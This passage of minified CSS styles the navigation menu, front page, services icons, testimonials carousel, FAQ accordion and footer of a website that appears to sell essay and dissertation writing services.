span{display:block;position:absolute;height:2px;width:100%;background:#fff!important;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;opacity:1;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.nav-icon span:nth-child(1){top:0}.nav-icon span:nth-child(2){top:8px}.nav-icon span:nth-child(3){top:16px}.nav-icon.open span:nth-child(1){top:10px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.nav-icon.open span:nth-child(2){opacity:0;left:-60px}.nav-icon.open span:nth-child(3){top:10px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}.ui.attached.segment{top:0;bottom:0;border-radius:0;margin:0 -1px;width:calc(100% + 2px);max-width:calc(100% + 2px);box-shadow:none;border:none}.home-nav.show-menu{overflow-y:hidden}.overlay-block{position:fixed;height:100%;width:100%;background:rgba(17,14,25,.8);display:block;top:0;left:0;z-index:998}.nav-icon--inner{display:none}#cloned-mnu--mobile .nav-icon--inner{display:block;position:absolute;top:20px;right:20px;background:url(../img/new-paperial/close.svg) 50% no-repeat;-webkit-background-size:contain;background-size:contain;visibility:visible;width:25px;height:25px;z-index:101;margin:auto;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}#cloned-mnu--mobile---ul .menu-item-has-children.show-arrow::after,#cloned-mnu--mobile---ul .menu-item-has-children.show-arrow::before{-webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;-o-transition:all 350ms ease-in-out}#cloned-mnu--mobile .menu-prime-menu-container{height:100%;overflow:auto}#cloned-mnu--mobile .menu-prime-menu-container>ul{display:block;height:100%;width:100%;padding:3.125em 1.25em 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:auto;list-style-type:none;margin:0}#cloned-mnu--mobile---ul li.menu-item{line-height:1;border-top:1px solid rgba(88,80,97,.2);position:relative;width:250px}#cloned-mnu--mobile---ul li.menu-item:first-child{border:none}#cloned-mnu--mobile---ul li.header-hire-writer{display:none}#cloned-mnu--mobile li.header-hire-writer{text-align:center}#cloned-mnu--mobile li.header-hire-writer a{padding:10px 20px;font-size:14px;font-weight:600;text-transform:uppercase}#cloned-mnu--mobile ul.sub-menu{padding:0;list-style-type:none}#cloned-mnu--mobile ul.sub-menu li{position:relative;border:none}#cloned-mnu--mobile ul.sub-menu li a{font-size:14px;padding:0 0 15px;line-height:22px}#cloned-mnu--mobile ul li{display:block;position:relative}#cloned-mnu--mobile ul li.login a{padding:10px 0;background:#31434b;border-radius:2px;text-align:center;text-transform:uppercase;letter-spacing:3px;margin-top:1rem}#cloned-mnu--mobile---ul .menu-item-has-children.show-arrow::before,#cloned-mnu--mobile---ul .menu-item-has-children::after{content:'';display:block;height:20px;width:20px;position:absolute;left:50%;top:24px;margin-top:-10px;margin-left:-10px}#cloned-mnu--mobile---ul li.menu-item.copy a,#cloned-mnu--mobile---ul li.menu-item.lemp a,#cloned-mnu--mobile---ul li.menu-item.phone a{padding-left:30px}#cloned-mnu--mobile---ul li.menu-item.copy a::after,#cloned-mnu--mobile---ul li.menu-item.lemp a::after,#cloned-mnu--mobile---ul li.menu-item.phone a::after{content:"";width:22px;height:22px;display:block;position:absolute;top:0;left:0;margin-top:0!important}#cloned-mnu--mobile---ul li.menu-item.lemp a::after{background:url(../img/new-paperial/why-us/lamp.svg) center no-repeat;-webkit-background-size:contain;background-size:contain}#cloned-mnu--mobile---ul li.menu-item.copy a::after{background:url(../img/new-paperial/why-us/plag.svg) center no-repeat;-webkit-background-size:contain;background-size:contain}#cloned-mnu--mobile---ul li.menu-item.phone a::after{background:url(../img/new-paperial/why-us/phone.svg) center no-repeat;-webkit-background-size:contain;background-size:contain}#cloned-mnu--mobile---ul .menu-item-has-children.show-arrow::before{background:url(../img/new-paperial/menu-arr--up.svg) 50% no-repeat;-webkit-background-size:15px;background-size:15px;transition:all 350ms ease-in-out}#cloned-mnu--mobile---ul .menu-item-has-children.show-arrow::after{display:none;transition:all 350ms ease-in-out}#cloned-mnu--mobile---ul .menu-item-has-children::after{background:url(../img/new-paperial/menu-arr--down.svg) 50% no-repeat;-webkit-background-size:15px;background-size:15px;-webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;-o-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}#cloned-mnu--mobile #cloned-mnu--mobile---ul>li>a{text-transform:uppercase;font-size:16px;letter-spacing:.6px;padding:14.5px 0}#cloned-mnu--mobile ul li a{font-size:14px;font-weight:500;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:left;color:#6d6d6d;display:block;position:relative}#cloned-mnu--mobile ul li.current-menu-item a{color:#27b2e2}#cloned-mnu--mobile ul li.header-my-account a{color:#27b2e2;text-transform:uppercase;text-align:left;font-size:16px}#cloned-mnu--mobile.visibility{will-change:transform;-webkit-transition:all 350ms cubic-bezier(0,1,.24,.99);-moz-transition:all 350ms cubic-bezier(0,1,.24,.99);-ms-transition:all 350ms cubic-bezier(0,1,.24,.99);-o-transition:all 350ms cubic-bezier(0,1,.24,.99);transition:all 350ms cubic-bezier(0,1,.24,.99);-webkit-transform:translatex(0);-moz-transform:translatex(0);-ms-transform:translatex(0);-o-transform:translatex(0);transform:translatex(0);visibility:visible;-webkit-box-shadow:-2px 0 5px 0 rgba(255,255,255,.2),-1px 0 18px 0 rgba(255,255,255,.12),-2px 0 10px 0 rgba(255,255,255,.14);-moz-box-shadow:-2px 0 5px 0 rgba(255,255,255,.2),-1px 0 18px 0 rgba(255,255,255,.12),-2px 0 10px 0 rgba(255,255,255,.14);box-shadow:-2px 0 5px 0 rgba(255,255,255,.2),-1px 0 18px 0 rgba(255,255,255,.12),-2px 0 10px 0 rgba(255,255,255,.14)}#cloned-mnu--mobile{position:fixed;z-index:999;height:100%;width:300px;top:0;right:0;margin:0;background:#fff;visibility:hidden;will-change:transform;-webkit-transition:all 350ms cubic-bezier(0,1,.24,.99);-moz-transition:all 350ms cubic-bezier(0,1,.24,.99);-ms-transition:all 350ms cubic-bezier(0,1,.24,.99);-o-transition:all 350ms cubic-bezier(0,1,.24,.99);transition:all 350ms cubic-bezier(0,1,.24,.99);-webkit-transform:translatex(300px);-moz-transform:translatex(300px);-ms-transform:translatex(300px);-o-transform:translatex(300px);transform:translatex(300px)}#cloned-mnu--mobile ul.sub-menu{display:none}.ui.dropdown .menu>.item{color:#353535;font-size:14px}.ui.selection.dropdown .menu>.item{padding-left:48px!important}.wrapper-front-page{display:inline-block;text-align:center!important;width:100%;position:relative}.wrapper-front-page::after{content:"";display:inline-block;height:100%}.home-page--first---screen_left.left.floated.left.aligned.six.wide.column{width:100%!important;max-width:500px;margin:0 auto auto 0}.home-page--first---screen_right.right.floated.right.aligned.six.wide.column{margin:0 0 auto auto;max-width:332px;width:100%!important}.home-page.home-page--first---screen.ui.stackable.two.column.grid{padding:0 100px}.front-page{display:block;margin:auto;padding-top:217px;text-align:center;color:#fff}.front-page h1{margin:0 0 66px;font-size:36px;text-align:left;color:#f2f2f2;max-width:500px}.front-page h1:after,.section_title:after,.title-div::after,h2:after{content:'';position:absolute;left:0;bottom:-26px;height:6px;border-radius:10em;width:36px;background:#84deff}.sub-text-first--screen *{font-size:16px;font-weight:300;line-height:1.5}.sub-text-first--screen p{color:#fff}.sub-text-first--screen p:first-child{margin-bottom:20px}.sub-text-first--screen p+p{color:#f2f2f2;margin-bottom:0}.sub-text-first--screen p:last-child{margin-bottom:0}.front-page .sub-heading{font-size:28px;color:#4BBECA;font-style:italic;margin-top:16px;margin-bottom:43px}.line-height-width{vertical-align:bottom}.front-page .ui.button.line-height-width{padding:1.05em 1.5em}.wrapper-form-inner .line-height-width{width:100%}.fp__top-form.fp__form-for-client{padding-bottom:85px}.ui.button.uk-button.line-height-width{-webkit-appearance:none;margin:0;width:100%;border:none;overflow:visible;color:#fff;text-transform:none;display:inline-block;-moz-box-sizing:border-box;box-sizing:border-box;background:#6fcdd6;border-radius:3px;vertical-align:middle;padding:17px 35px;min-height:40px;font-weight:600;box-shadow:inset 0 -3px 0 #5DBAC3;text-shadow:0 1px 1px #449299;font-size:16px;outline:0;text-decoration:none;text-align:center;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;transition:.2s ease-in-out}.ui.button.uk-button.line-height-width:hover{background:#4eadb6}.ui.button.uk-button.line-height-width:active{top:-1px;background:#51a2aa}.why-us.our-stats .ui.container .home-page--second---screen_left .wrap_why__us{text-align:left}.why-us.our-stats .small-container{max-width:822px;width:100%;margin:0 auto}.home-page--second---screen_right .title-div,.home-page--second---screen_right .wrap_stats{max-width:270px}.align-blocks::after,.align-blocks::before{clear:both;display:table;content:"";width:100%}.align-blocks>p{float:left;padding:15px 0}.align-blocks>.wrapper-svg--img{float:right}.wrap_stats,.wrap_why__us{position:relative}.why-us.our-stats .ui.container .home-page--second---screen_left{padding-right:0;padding-left:0;max-width:393px;margin-left:0}.why-us.our-stats .ui.container .home-page--second---screen_right{padding-left:0;padding-right:0}.title-div,.wrap_stats,.wrap_why__us{max-width:100%;width:calc(290px + 50px + 71px)}.wrap_why__us{width:calc(280px + 33px + 80px);margin:auto auto auto 0}.home-page--second---screen_right::after{content:"";display:block;height:69.6%;width:1px;background:#585061;position:absolute;left:calc(100% / 2 - 135px);bottom:1.5%}.wrap_stats p,.wrap_why__us p{color:#fff;font-size:15px}.home-page--second---screen_right .wrap_stats{margin:auto 0 auto auto}.why-us.our-stats .title-div,.why-us.our-stats h2{margin-bottom:calc(33px + 40px)}.home-page--second---screen_left .title-div,.home-page--second---screen_left h2{text-align:right}.align-blocks p,.home-page--second---screen_right .title-div,.home-page--second---screen_right h2{text-align:left}.align-blocks:nth-child(1),.align-blocks:nth-child(2){margin-bottom:26px}.home-page--second---screen_left .title-div::after,.home-page--second---screen_left h2::after{left:0}.home-page--second---screen_right .title-div{margin:auto 0 calc(33px + 40px) auto}.home-page--second---screen_left .title-div{margin:auto auto calc(33px + 40px) 0;text-align:left}.align-blocks{display:block;width:100%}.align-blocks .wrapper-svg--img,.align-blocks p,.wrap_stats span,.wrapper-svg--img .stats-img{display:inline-block;vertical-align:middle}.align-blocks p{font-size:18px;font-weight:300;line-height:1.39;color:#fff}.align-blocks .wrapper-svg--img{text-align:right;width:80px;height:80px;margin-left:33px}.wrapper-svg--img img,.wrapper-svg--img svg{width:100%;max-width:80px}.wrapper-svg--img .stats-img{-moz-box-sizing:border-box;box-sizing:border-box;border:0;width:100%;max-width:80px;height:80px}.align-blocks:nth-child(1) .stats-img{background:url(../img/new-paperial/someImages/avatar-num1.svg?123213213) 50% no-repeat;-webkit-background-size:contain;background-size:contain}.align-blocks:nth-child(2) .stats-img{background:url(../img/new-paperial/someImages/avatar-num4.svg?123213213) 50% no-repeat;-webkit-background-size:contain;background-size:contain}.align-blocks:nth-child(3) .stats-img{background:url(../img/new-paperial/someImages/avatar-num11.svg?123213213) 50% no-repeat;-webkit-background-size:contain;background-size:contain}.align-blocks p{width:280px;max-width:100%}.wrap_stats svg path{-webkit-transition:fill 350ms ease-in-out;-moz-transition:fill 350ms ease-in-out;-ms-transition:fill 350ms ease-in-out;-o-transition:fill 350ms ease-in-out;transition:fill 350ms ease-in-out}.wrap_stats .stats_item{margin-right:12px;width:82px;text-transform:uppercase;font-size:14px;font-weight:300;line-height:1.43;letter-spacing:normal;text-align:left;color:#fff}.wrap_stats .score{margin-left:24px;text-transform:uppercase;font-size:36px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:1px;text-align:left;color:#f2f2f2}.serv-wrapp-content__inner h5,.serv_content{letter-spacing:normal;text-align:left;color:#fff}.wrap_stats p:nth-child(1),.wrap_stats p:nth-child(2),.wrap_stats p:nth-child(3){margin-bottom:40px}.wrapper-second-section .our-services{padding:0;margin:150px auto 0}.serv-wrapp-content__inner{padding-left:20px}.our-services--container .title-div,.our-services--container h2{text-align:left;margin-bottom:66px}.serv_wrap{max-width:calc(240px + 52px + 20px);display:block;margin-bottom:41px}.hidden-link,.hidden-link svg,.visibility-link,.visibility-link svg{display:inline-block;vertical-align:middle}.owl-item.active:nth-child(2) .serv_wrap{margin-left:auto;margin-right:auto}.owl-item.active:nth-child(3) .serv_wrap{margin-right:0;margin-left:auto}.serv-wrapp-content__inner,.serv_wrap .bg-serv-images{display:inline-block;vertical-align:top}.serv_wrap .bg-serv-images{height:64px;width:52px;-webkit-background-size:contain;background-size:contain}.serv-img-1{background:url(../img/new-paperial/services-icons/essay-writing.png) 50% no-repeat}.serv-img-2{background:url(../img/new-paperial/services-icons/editing.png) 50% no-repeat}.serv-img-3{background:url(../img/new-paperial/services-icons/research-paper.png) 50% no-repeat}.serv-img-4{background:url(../img/new-paperial/services-icons/dissertation.png) 50% no-repeat}.serv-img-5{background:url(../img/new-paperial/services-icons/thesis.png) 50% no-repeat}.serv-img-6{background:url(../img/new-paperial/services-icons/lab.png) 50% no-repeat}.serv-img-7{background:url(../img/new-paperial/services-icons/course.png) 50% no-repeat}.serv-img-8{background:url(../img/new-paperial/services-icons/app-essay.png) 50% no-repeat}.serv-img-9{background:url(../img/new-paperial/services-icons/business-plan.png) 50% no-repeat}.serv-wrapp-content__inner *{text-align:left}.serv_content{font-size:14px;max-width:220px;width:100%;font-weight:300;line-height:1.36}.serv-wrapp-content__inner h5{font-size:16px;font-weight:600;line-height:1.5;margin-bottom:5px}.our-services.our-features .our-services--wrapper.home-page--third---screen{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-page--main---wrapper.commerce-pages .our-team-writer{margin-top:0;padding-top:100px}.main-content--container.small-container{max-width:822px;width:100%;margin:0 auto}.front-page--main---wrapper.commerce-pages .small-container{max-width:700px}.front-page--main---wrapper.commerce-pages .wrapper-main--content{padding:0 30px}.front-page--main---wrapper.commerce-pages .title-div,.front-page--main---wrapper.commerce-pages h2{text-align:center}.front-page--main---wrapper.commerce-pages .title-div::after,.front-page--main---wrapper.commerce-pages h2:after{right:0;margin:0 auto}.content-static a,.hidden-link{margin-top:10px}.wrapper-main--text{padding:0;background:#0e0b16}.wrapper-main--text .title-div,.wrapper-main--text h2{text-align:left;margin-bottom:66px}.wrapper-main--text h2::after{bottom:-36px}.hidden-link svg path,.visibility-link svg path{fill:rgba(136,211,245,.6);-webkit-transition:all .25s cubic-bezier(0,1.17,0,1.18);-moz-transition:all .25s cubic-bezier(0,1.17,0,1.18);-ms-transition:all .25s cubic-bezier(0,1.17,0,1.18);-o-transition:all .25s cubic-bezier(0,1.17,0,1.18);transition:all .25s cubic-bezier(0,1.17,0,1.18)}.hidden-link{-webkit-transition:all .25s cubic-bezier(0,1.17,0,1.18);-moz-transition:all .25s cubic-bezier(0,1.17,0,1.18);-ms-transition:all .25s cubic-bezier(0,1.17,0,1.18);-o-transition:all .25s cubic-bezier(0,1.17,0,1.18);transition:all .25s cubic-bezier(0,1.17,0,1.18)}.hidden-link:hover svg path,.visibility-link:hover svg path{fill:rgba(136,211,245,1)}.hidden-link,.visibility-link{font-size:14px;line-height:.7;font-weight:600;letter-spacing:.7px;text-align:left;color:rgba(136,211,245,.6);text-transform:uppercase}.hidden-link:hover,.visibility-link:hover{color:rgba(136,211,245,1);text-decoration:none!important}.wrapper-main--content a:hover{text-decoration:underline;cursor:pointer}.wrapper-main--content a:focus{color:#5c9eb5}.wrapper-main--text .wrapper-main--content h2{font-size:24px;text-align:left;margin-bottom:10px;margin-top:0}.wrapper-main--text .wrapper-main--content h2::after{display:none}.wrapper-main--text p{font-size:16px;font-weight:400;line-height:21px;letter-spacing:normal;text-align:left;color:#fff;width:100%;max-width:650px;padding:0}.wrapper-main--text ul{color:#fff;list-style-position:inside;list-style-type:disc}.wrapper-main--text ol{color:#fff;list-style-position:inside}.wrapper-main--content ol,.wrapper-main--content ul{margin-bottom:10px}.wrapper-main--text p:last-child{margin-bottom:0}.wrapper-main--text h4:first-child,.wrapper-main--text h5:first-child{margin:5px 0}.wrapper-main--text h3,.wrapper-main--text h4,.wrapper-main--text h5,.wrapper-main--text h6{text-align:left;margin:15px 0 5px;font-weight:600}.wrapper-main--text h3{font-size:24px;line-height:normal}.wrapper-main--text h4{font-size:20px}.first-paragraph{margin-bottom:2rem}.wrapper-main--text h3:first-child,.wrapper-main--text h4:first-child{margin-top:0}p:first-child{margin-top:0;margin-bottom:0}.content-slide p,.content-static p{margin-bottom:15px}.wrapper-hidden--content article,.wrapper-main--text .content-static p:nth-child(6),.wrapper-main--text .content-static p:nth-child(7){margin-bottom:0}.features-img-1{background:url(../img/new-paperial/features/writer-selction.png) 50% no-repeat}.features-img-2{background:url(../img/new-paperial/features/support.png) 50% no-repeat}.features-img-3{background:url(../img/new-paperial/features/bidding.png) 50% no-repeat}.features-img-4{background:url(../img/new-paperial/features/trusted.png) 50% no-repeat}.features-img-5{background:url(../img/new-paperial/features/pay-only-when-satisfied.png) 50% no-repeat}.features-img-6{background:url(../img/new-paperial/features/plagiarism.png) 50% no-repeat}.features-img-7{background:url(../img/new-paperial/features/american-writers.png) 50% no-repeat}.features-img-8{background:url(../img/new-paperial/features/exceptional-quality.png) 50% no-repeat}.features-img-9{background:url(../img/new-paperial/features/live.png) 50% no-repeat}.features_wrap .bg-features-images{display:table-cell;height:64px;width:52px;-webkit-background-size:contain;background-size:contain}.testimonials-screen--wrapper{background:rgba(88,80,97,.25);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:40px 70px 40px 80px}.testimonials-screen--wrapper .title-div,.testimonials-screen--wrapper h2{text-align:left;margin-bottom:65px}.testimonials-screen .tasks{margin-bottom:20px}.inner-testimonials--right---content .clients_name,.testimonials-screen .tasks li:first-child{margin-bottom:10px}.testimonials-screen .tasks li{font-weight:600;font-size:16px;line-height:1.19;color:#fff}.testimonials-screen .avatar{width:44px;height:44px;display:inline-block;border-radius:50%;overflow:hidden;vertical-align:middle;background-color:#d8d8d8;border:2px solid #a74bf1}.testimonials-screen .avatar img{display:inline;width:auto;height:auto;max-width:100%}.testimonials-screen .authors_name_info{display:inline-block;margin-left:15px;font-size:15px;font-weight:300;font-style:normal;font-stretch:normal;line-height:1.27;letter-spacing:normal;text-align:left;color:#fff}.testimonials-screen .authors_name_info .test-author{font-weight:600;color:#fff;padding-left:3.5px}.testimonials-screen .clients_name,.testimonials-screen .order_date{font-size:14px;font-weight:600;text-align:left;color:#a74bf1}.testimonials-screen .position{position:relative;margin-bottom:10px;font-size:14px;font-weight:400;color:#949494!important}.testimonials-screen .position a{color:#83dfff!important}.testimonials-screen .position a:hover{text-decoration:underline}.inner-testimonials--left---content{font-weight:600}.testimonials-screen .position:after{content:'';position:absolute;height:1px;width:22px;background:#d8d8d8;left:0;bottom:-5px}.testimonials-screen .inner-testimonials--right---content .stars_rate i{font-size:9px}.testimonials-screen .inner-testimonials--right---content .stars_rate{line-height:9px;padding-bottom:15px}.testimonials-screen .stars_rate i{font-size:12px;color:#83dfff;margin-right:1px}.testimonials-screen .stars_rate{padding-bottom:20px;text-align:left}.testimonials-screen .stars_rate li{display:inline-block}.testimonials-screen .reviews_text{text-align:left;color:#fff;height:128px;overflow:auto;word-wrap:break-word;font-size:21px;font-weight:500;font-style:normal;font-stretch:normal;letter-spacing:normal;line-height:1.52}.wrapper-inner--testimonials{display:table;width:100%;padding:0}.inner-testimonials--left{text-align:left;width:calc(1027px - 613px)}.inner-testimonials--right{width:560px}.inner-testimonials--left,.inner-testimonials--right{text-align:left;display:table-cell;vertical-align:top;position:relative}.testimonials-screen .owl-dots{text-align:center;margin-top:24px}.testimonials-screen .owl-nav{font-size:0}.testimonials-screen .owl-nav .owl-prev{left:-30px}.testimonials-screen .owl-nav .owl-next{right:-30px}.testimonials-screen .owl-nav .owl-next,.testimonials-screen .owl-nav .owl-prev{position:absolute;top:32%;margin-top:-10px;opacity:.5;font-size:0;height:20px;width:12px;display:block;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}.testimonials-screen .owl-nav .owl-next:hover,.testimonials-screen .owl-nav .owl-prev:hover{opacity:1}.testimonials-screen .owl-nav .owl-next:hover::after{-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.testimonials-screen .owl-nav .owl-next::after,.testimonials-screen .owl-nav .owl-prev::after{content:"";height:20px;width:12px;display:block;-webkit-background-size:contain;background-size:contain;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.testimonials-screen .owl-nav .owl-next::after{background:url(../img/new-paperial/testim-right.svg) 50% no-repeat}.testimonials-screen .owl-nav .owl-prev::after{background:url(../img/new-paperial/testim-left.svg) 50% no-repeat}.wrapper-inner--customer{width:100%}.inner-customer--left,.inner-customer--right{display:inline-block;vertical-align:top;margin:0 auto}.faq-users--container,.footer-wrapper .social i,.num_desc,.number,.order-form--footer .order-form--container{vertical-align:middle}.customer-screen .inner-customer--left{width:100%;max-width:340px}.customer-screen .inner-customer--right{width:calc(100% - 350px)}.inner-customer--right---content{text-align:right;margin:auto 0 auto auto}.customer-screen--wrapper .title-div::after,.customer-screen--wrapper h2::after{display:none}.inner-customer--right .title-div,.inner-customer--right h2{line-height:34px;margin-bottom:80px!important}.customer-screen--wrapper .title-div,.customer-screen--wrapper h2,.customer-support--time{max-width:425px;width:100%;color:#fff;margin:0;text-align:left}.customer-support--time{position:relative;font-size:90px;font-weight:300;letter-spacing:1px;line-height:normal;color:#fff;text-align:left}.wrapper-inner--customer .title-div::after{display:block;content:'';position:absolute;left:1px;bottom:-27px;height:6px;border-radius:10em;width:36px;background:#84deff}.hiw-inner-box::after,ul.social:after{content:""}.wrapper-inner--customer .title-div{position:relative;font-size:36px;font-weight:600;line-height:1.33;letter-spacing:normal;margin-bottom:66px;text-align:left}.first-box--support .customer-num--wrap{margin-bottom:56px}.customer-num--wrap{display:table;width:100%}.num_desc,.number{display:table-cell}.number{color:#84deff;text-align:right;text-transform:uppercase;padding-right:10px;border-right:1px solid #585061}.cus-supp-num,.cus-supp-time{display:block;width:100%;font-weight:300;text-align:right;color:#83dfff;line-height:normal}.cus-supp-num{font-size:80px}.cus-supp-time{font-size:36px;text-transform:lowercase}.empty-block,.extra.blog-inner--link a,.ghost-text a,.hidden-main--content:first-letter,.relatedcontent .read-more,.wrapper-slider--team .cont_btn,.wrapper-slider--team .stats_item{text-transform:uppercase}.num_desc{width:320px;text-align:left;padding-left:10px}.num_desc *{font-size:15px;font-weight:300;line-height:1.33;letter-spacing:normal;text-align:left;color:#fff}.num_desc .num_desc_title{display:block;color:#fff;font-size:16px;font-weight:600;line-height:1.25;letter-spacing:normal;margin-bottom:10px}.customer-screen--wrapper .ghost-text p{margin-bottom:0}.ghost-text p{font-size:18px;font-weight:400;line-height:26px;text-align:left;color:#fff;margin-top:20px}button.ui.button.cont_btn.uk-button.first-screen--form---btn.liveCthat{max-width:200px}.ghost-text a{position:relative;display:inline-block;background:#7938ff;background:-moz-linear-gradient(left,#7938ff 0,#b150ff 100%);background:-webkit-linear-gradient(left,#7938ff 0,#b150ff 100%);background:linear-gradient(to right,#7938ff 0,#b150ff 100%);background-size:cover;color:#fff;font-size:10px;text-align:center;padding:13px 23px;border-radius:30px;letter-spacing:2px;font-weight:600}.order-form--footer.bg-image-four.padding-bottom-150 .title-div{margin-left:160px}.order-form--footer---content .title-div{margin-bottom:73px;white-space:nowrap}.order-form--footer .ghost_form{width:100%;margin:auto}.order-form--wrapper .home-page--first---screen_right{margin:auto auto auto 120px!important}.hiw-make--order .order-form--footer .order-form--container{padding-top:0}.order-form--footer .home-page--first---screen_right.right.floated.right.aligned.six.wide.column{max-width:calc(332px + 80px)}.order-form--footer .ui.centered.grid.ghost_form{padding:14px 40px;background:rgba(14,11,22,.3);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.faq-users--wrapper.home-page--eight---screen{height:720px;display:table;width:100%}.order-form--footer .order-form--wrapper{height:508px;display:table;width:100%}.faq-users--container{display:table-cell;width:100%}.faq-users .title-div,.faq-users h2{text-align:left;margin-bottom:100px}.ui.inverted.accordion .title.active,.ui.inverted.accordion .title.active span{color:#84deff}.ui.inverted.accordion .content p,.ui.inverted.accordion .title,.ui.inverted.accordion .title span{color:#f2f2f2;text-align:left;font-style:normal;font-stretch:normal;letter-spacing:normal;font-family:Montserrat,sans-serif}.ui.inverted.accordion .title.active{border-bottom:1px solid #84deff}.ui.inverted.accordion .title{border-bottom:1px solid #585061;position:relative}.ui.inverted.accordion .title,.ui.inverted.accordion .title span{font-size:18px;font-weight:600;line-height:normal}.ui.inverted.accordion .content h2,.ui.inverted.accordion .content h3,.ui.inverted.accordion .content h4,.ui.inverted.accordion .content h5,.ui.inverted.accordion .content h6{display:block;margin:5px 0}.ui.inverted.accordion .content strong{display:inline-block;margin:15px 0 5px}.ui.inverted.accordion .content strong:first-child{display:inline-block;margin:5px 0}.ui.inverted.accordion .content h2,.ui.inverted.accordion .content h3,.ui.inverted.accordion .content h4,.ui.inverted.accordion .content h5,.ui.inverted.accordion .content h6,.ui.inverted.accordion .content strong{font-size:16px;font-weight:500;font-style:normal;font-stretch:normal;line-height:1.63;letter-spacing:normal}.ui.inverted.accordion .content p{font-size:16px;font-weight:300;line-height:1.5}.faq-users--content{max-width:calc(768px - 2rem);width:100%}.ui.inverted.accordion .title.active .faq-arrow{background:url(../img/new-paperial/someImages/faq-up.svg) 50% no-repeat;-webkit-background-size:contain;background-size:contain}.ui.inverted.accordion .title .faq-arrow{height:10px;position:absolute;top:50%;margin-top:-5px;right:0;width:16px;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;background:url(../img/new-paperial/someImages/faq-down.svg) 50% no-repeat;-webkit-background-size:contain;background-size:contain}.ui.inverted.accordion .content{height:302px;overflow:auto;max-height:302px;margin:10px 2.5px 10px 0;font-family:Montserrat,sans-serif;padding:0 5px 0 0!important}.ui.inverted.accordion .title:last-child{border:none!important}.activity-box,.footer-wrapper .social li a{-webkit-border-radius:2px;-moz-border-radius:2px}.first-screen--faq---bg .front-page.fp-background.first-screen{padding-bottom:0}.second-screen--faq---bg .hiw-make--order{padding-top:137px}.footer-wrapper-main-two{border-top:1px solid #585061;padding-top:40px}.menu-our-services-container ul{-webkit-column-width:220px;-moz-column-width:220px;column-width:220px;-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem}footer.page-template.page-template-page-hiw .layout-footer{background:#0f0c17;padding-top:10px}#footer{background:#0f0c17}.footer-wrapper--main{margin-bottom:40px}.page-template-default{padding-top:10px}.footer-wrapper--main::after,.footer-wrapper--main::before{content:"";clear:both;display:table;width:100%}.footer-wrapper--main---first,.footer-wrapper--main---second,.footer-wrapper--main---third{display:block;float:left}.footer-wrapper--main---first{width:500px}.footer-wrapper--main---second{width:220px;margin-left:70px;margin-right:50px}.footer-wrapper--main---third{width:calc(100% - 840px)}.footer-wrapper--main---second ul{column-count:2;column-gap:30px}.footer-wrapper .layout-footer{height:auto;position:relative;z-index:2;padding:0 0 25px}.img-wrapper.footer-text--img{margin-top:23.5px}#footer .footer-copyright--box---inner{display:table;width:100%;margin-top:50px}#footer .footer-copyright,#footer .we_accept{display:table-cell;vertical-align:middle;width:50%}.we_accept{text-align:right}.we_accept span i{font-size:25px;color:rgba(255,255,255,.05)}.footer-wrapper .footer-inner{width:100%;margin:0;padding-bottom:60px;text-align:justify;position:relative;z-index:3}.footer-wrapper .accept,.footer-wrapper .site-map,.footer-wrapper .useful{display:inline-block;padding:0 10px;float:left}.footer-wrapper .useful{width:50%}.footer-wrapper .disclaimer_img{max-width:550px;width:100%}.footer-wrapper .site-map{width:15%;margin-left:20px}.footer-wrapper .layout-footer ul li a{font-size:14px;font-weight:300;line-height:18px;text-align:left;color:#949494}.footer-wrapper .layout-footer ul li a:hover{color:#fff;text-decoration:underline}.footer-wrapper .accept{width:31%}.footer-wrapper .layout-footer .h4,.footer-wrapper .layout-footer h4{font-size:16px;font-weight:400;line-height:1.25;letter-spacing:normal;text-align:left;color:#fff;margin-bottom:10px}.footer-wrapper .layout-footer .footer-wrapper-main-two .h4{font-size:26px;line-height:.77;letter-spacing:normal}.layout-footer .footer-wrapper--main---third .h4{margin-bottom:15px}.footer-wrapper .accept span{margin-right:5px}ul.social:after{clear:both;display:table}.footer-wrapper .social{margin-bottom:30px}.footer-wrapper .social li{float:left;margin-right:15px;margin-bottom:15px}.footer-wrapper .social li a{background:#868686;width:30px;height:30px;line-height:30px;text-align:center;border-radius:2px;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;transition:.2s ease-in-out;margin-right:0!important;font-size:2em}.footer-wrapper .social li a:hover{background:#fff;text-decoration:none!important}.customers-commerce-order--date a:hover,.footer-copyright a:hover{text-decoration:underline}.footer-wrapper .social 